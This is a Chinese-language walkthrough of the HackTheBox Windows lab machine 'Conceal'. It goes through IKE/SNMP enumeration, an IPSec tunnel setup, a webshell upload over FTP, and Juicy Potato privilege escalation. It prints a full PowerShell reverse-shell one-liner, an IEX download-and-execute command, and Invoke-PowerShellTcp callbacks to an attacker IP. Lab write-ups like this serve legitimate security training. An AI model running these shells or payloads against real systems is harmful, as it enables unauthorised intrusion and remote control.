**

HackTheBox-windows-Conceal-Walkthrough

**

靶机地址:https://www.hackthebox.eu/home/machines/profile/168

靶机难度:中级(5.0/10)

靶机发布日期:2019年5月8日

靶机描述:

Conceal is a “hard” difficulty Windows which teaches enumeration of IKE protocol and configuring IPSec in transport mode. Once configured and working the firewall goes down and a shell can be uploaded via FTP and executed. On listing the hotfixes the box is found vulnerable to ALPC Task Scheduler LPE. Alternatively, SeImpersonatePrivilege granted to the user allows to obtain a SYSTEM shell.

作者:大余

时间:2020-02-26

请注意:对于所有这些计算机,我是通过平台授权允许情况进行渗透的。我将使用Kali Linux作为解决该HTB的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集

可以看到靶机的IP是10.10.10.116…

命令:nmap -p- -T4 --min-rate=1000 10.10.10.116

可以看到,靶机没开TCP上运行,没开放端口…查看下UDP试试

命令:nmap -sU -T5 -p1-1000 10.10.10.116

发现UDP端口500已打开,该端口在执行脚本扫描时似乎正在运行IKE,IKE就是密匙交互协议…

命令:nmap -sC -sV -T5 -p500 -sU 10.10.10.116

前面也说了IKE代表Internet密钥交换,该密钥用于在IPSec协议中建立安全连接…

这里开始IKE的渗透…

需要下载apt install ike-scan…

命令:ike-scan -M 10.10.10.116

获得了一些信息,例如加密类型3DES,SHA1哈希算法和IKE版本为v1等,需要建立在Auth=PSK值上,现在需要获得PSK…

命令:snmpwalk -v2c -c public 10.10.10.116

这里利用snmpwalk进行枚举…可以看到了PSK值…32个字符…可能是MD5或者NTLM值…9C8B1A372B1878851BE2C097031B6E43

解码成功:Dudecake1!

命令:apt install -y strongswan

为了建立连接,使用Strongswan,它可以用来配置ipsec…下载即可…

PSK可以在/etc/ipsec.secrets中进行配置,直接导入即可…

接下来,打开/etc/ipsec.conf以配置链接参数即可…

写入了一个隐蔽的隧道ipsec…按照前面ike获得的信息进行补充即可…

这里按照思路执行ipsec start --nofork,开启后通道却报错了…谷歌找了会,应该是ipsec.conf少填写了TCP,然后接口需要跟着ipsec.conf的int走…

添加TCP走向后,启动看看…

命令:ipsec start --nofork

可以看到本地发出的数据包,靶机回复了数据包…nmap扫描tcp端口打开了…

命令:nmap -sT -F 10.10.10.116

开放了FTP和HTTP等服务…

爆破发现了upload目录,果然…

我记得我做过一次类似的,存在此类的漏洞,FTP和web的upload是共享的漏洞…

这里gobuster爆破也发现了存在upload…

测试了下,可以看到存在漏洞…



开始找webshell…

命令:git clone https://github.com/tennc/webshell

这是一个强大的webshell库,里面各种各样的shell都有(路过的赶紧收藏吧)

NO.60我也介绍过类似的方法了…

利用FTP上传成功…

二、提权

到这一步就简单了,直接利用命令上传nc即可获得反弹shell…

这里有点坑,每过2分钟就会自动清除掉upload里头的文件…

命令:powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.18',5555);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"

直接输入命令即可…开启nc…

或者利用Invoke-PowerShellTcp.ps1上传提权即可…

可以看到成功拿到低权shell…

成功获得第一个users的flag…

继续收集信息,这是一个windows10的系统…而且是刚安装的,没打补丁的…

命令:whoami /all

可以发现拥有SeImpersonatePrivilege存在RottenPotato漏洞…这里直接用juicy-potato即可…(juicy-potato就是在windows拥有SeImpersonatePrivilege后做出的提权工具)

由于是windows,我直接下载EXE即可…

利用FTP或者certutil -urlcache -split -f上传即可…这里有点坑,FTP上传的东西一会就消失了…

成功上传…



juicy-potato就是利用RottenPotato漏洞修改CLSID值然后执行BAT程序提权…

执行发现了此台靶机的CLSID值后…

命令:Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.18 -Port 8888

命令:powershell "IEX (New-Object Net.WebClient).downloadString('http://10.10.14.18:8000/dayu.ps1')"

上传了BAT,自己写的简单的上传webshell提权…

命令:.\dayu.exe -t * -p C:\users\Destitute\music\dayu.bat -l 4445

我这里先测试4445端口,发现是错误的CLSID值…10038

这里需要找到可利用的CLSID值,可参考https://github.com/ohpe/juicy-potato/blob/master/CLSID/README.md或者http://ohpe.it/juicy-potato/CLSID/都可以找到…

可以看到,此CLSID是无权限的…

只需要随意利用一个CLSID即可提权…我随意用了一个…

命令:.\dayu.exe -t * -p C:\users\Destitute\music\dayu.bat -l 8889 -c '{8BC3F05E-D86B-11D0-A075-00C04FB68820}'

开启NC,利用dayu.ps1的shell成功提权…

成功查看到第二个flag…

这台靶机可以看到,对方是通过IKE加密传输封装了TCP协议,以UDP协议进行展示…

学到了挺多的…加油!!

由于我们已经成功得到root权限查看user.txt和root.txt,因此完成了简单靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。